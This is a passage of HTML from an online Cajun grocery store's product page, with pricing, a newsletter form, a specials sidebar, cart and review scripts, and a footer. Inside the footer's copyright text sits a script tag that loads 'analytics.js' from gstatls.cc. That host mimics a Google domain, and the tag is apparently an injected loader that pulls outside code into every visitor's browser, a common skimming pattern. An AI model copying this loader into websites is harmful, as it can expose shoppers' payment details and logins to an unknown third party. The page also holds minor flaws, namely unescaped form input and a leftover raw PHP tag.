                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">48</span><span class="smfont">10</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4888"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2126">
          <button class="btn-primary" type="button" onclick="cart.add('2126');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2126">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2126','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2126" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2126','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/poches-hog-head-cheese"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Hog-Head-Cheese-200x200.jpg" alt="Poche's Hog Head Cheese 8 oz" title="Poche's Hog Head Cheese 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/poches-hog-head-cheese">Poche's Hog Head Cheese 8 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">41</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2136">
          <button class="btn-primary" type="button" onclick="cart.add('2136');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2136">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2136','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2136" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2136','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/poche's-roux-32-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Roux-32-oz.-200x200.jpg" alt="Poche's Roux 32 oz. " title="Poche's Roux 32 oz. " class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/poche's-roux-32-oz.">Poche's Roux 32 oz. </a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">90</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4759">
          <button class="btn-primary" type="button" onclick="cart.add('4759');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4759">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4759','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4759" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4759','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/poches-fresh-beef-pork-sausage-1-lb-pack-of-5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poches-Fresh-Beef-Pork-Sausage-5Pack-200x200.png" alt="Poche's Fresh Beef &amp; Pork Sausage 1 LB Pack of 5" title="Poche's Fresh Beef &amp; Pork Sausage 1 LB Pack of 5" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/poches-fresh-beef-pork-sausage-1-lb-pack-of-5">Poche's Fresh Beef &amp; Pork Sausage 1 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">59</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">39</span><span class="smfont">50</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4911">
          <button class="btn-primary" type="button" onclick="cart.add('4911');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4911">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4911','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4911" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4911','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/swans-down-cake-flour-32-oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Swans-Down-Cake-Flour-2Pack-200x200.png" alt="Swans Down Cake Flour 32 oz Pack of 2" title="Swans Down Cake Flour 32 oz Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/swans-down-cake-flour-32-oz-pack-of-2">Swans Down Cake Flour 32 oz Pack of 2</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">75</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">28</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4222">
          <button class="btn-primary" type="button" onclick="cart.add('4222');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4222">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4222','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4222" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4222','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/louisiana-fish-fry-hush-puppy-seasoned-cornmeal-mix-7.5oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-hush-puppy-mix-2Pack-200x200.png" alt="Louisiana Fish Fry Hush Puppy Seasoned Cornmeal Mix 7.5 oz - Pack of 2" title="Louisiana Fish Fry Hush Puppy Seasoned Cornmeal Mix 7.5 oz - Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/louisiana-fish-fry-hush-puppy-seasoned-cornmeal-mix-7.5oz-pack-of-2">Louisiana Fish Fry Hush Puppy Seasoned C...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">73</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4374">
          <button class="btn-primary" type="button" onclick="cart.add('4374');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4374">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4374','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4374" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4374','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/french-market-white-ceramic-mug"><img src="https://www.cajungrocer.com/image/cache/catalog/product/french-market-coffee-mug-white-200x200.jpg" alt="French Market White Ceramic Mug" title="French Market White Ceramic Mug" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/french-market-white-ceramic-mug">French Market White Ceramic Mug</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5089">
          <button class="btn-primary" type="button" onclick="cart.add('5089');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5089">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5089','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5089" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5089','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/savoies-smoked-mixed-mild-sausage-3-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie-Smoked-Mixed-Mild-Sausage-3lb-200x200.png" alt="Savoie's Smoked Mixed Mild Sausage 3 lb" title="Savoie's Smoked Mixed Mild Sausage 3 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/savoies-smoked-mixed-mild-sausage-3-lb">Savoie's Smoked Mixed Mild Sausage 3 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">45</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">52</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4341">
          <button class="btn-primary" type="button" onclick="cart.add('4341');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4341">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4341','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4341" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4341','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-etouffee-mix-2.65oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Etouffee-Base-Pack-of-4-200x200.png" alt="Louisiana Fish Fry Etouffee Mix 2.65 oz Pack of 4" title="Louisiana Fish Fry Etouffee Mix 2.65 oz Pack of 4" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-etouffee-mix-2.65oz-pack-of-4">Louisiana Fish Fry Etouffee Mix 2.65 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">18</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">92</span></span></span> -->
          <span class="saving">-18%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4239');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4239',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=4239"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=4239; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
